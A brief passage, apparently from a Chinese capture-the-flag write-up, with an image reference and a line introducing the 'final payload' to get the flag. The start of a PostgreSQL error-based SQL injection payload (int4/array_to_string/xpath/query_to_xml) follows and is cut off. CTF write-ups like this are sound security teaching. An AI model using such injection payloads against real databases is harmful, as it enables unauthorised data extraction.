
最後執行最終的 Payload 就能取得 flag：
int4(  

  array_to_string(  

    xpath('row[1]',   

      query_to_xml(  
